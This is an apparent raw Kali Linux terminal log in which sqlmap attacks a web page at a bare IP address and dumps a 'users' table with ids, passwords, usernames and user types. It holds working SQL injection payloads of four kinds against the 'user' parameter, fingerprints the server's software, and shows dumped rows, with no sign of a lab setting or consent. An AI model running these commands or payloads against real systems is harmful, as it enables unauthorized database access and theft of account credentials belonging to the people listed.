 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://70.34.209.116/user.php?user=1 --dbms=mysql -D multi_login -T users -C id,password,username,user_type --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.8#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
ility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting @ 14:22:14 /2021-11-28/
[14:22:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=1a9c9a960e3...771e5a6faa'). Do you want to use those
 [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user=1' AND 8637=8637 AND 'VyqC'='VyqC
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: user=1' AND GTID_SUBSET(CONCAT(0x716b707071,(SELECT (ELT(3374=3374,1))),0x7176627171),3374) AND 'NVtk'='NVtk
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=1' AND (SELECT 4182 FROM (SELECT(SLEEP(5)))IQze) AND 'jEeE'='jEeE
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: user=-9304' UNION ALL SELECT NULL,CONCAT(0x716b707071,0x70624852776c694552504b59564f55544e564b564e4949564b574e5370636c
7a4c456f6444456f42,0x7176627171),NULL,NULL,NULL,NULL-- -
---
[14:22:17] [INFO] testing MySQL
[14:22:17] [INFO] confirming MySQL
[14:22:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: PHP 7.2.2, PHP, Apache 2.4.25
back-end DBMS: MySQL >= 5.0.0
[14:22:17] [INFO] fetching entries of column(s) 'id,password,user_type,username' for table 'users' in database 'multi_login'
Database: multi_login
Table: users
[3342 entries]
| id | password | username | user_type |
[14:22:18] [WARNING] console output will be trimmed to last 256 rows due to large table size
| 3087 | RuzY | " OR NOT 3473=8303# | user |
| 3088 | RuzY | " OR NOT 1358=1358# | user |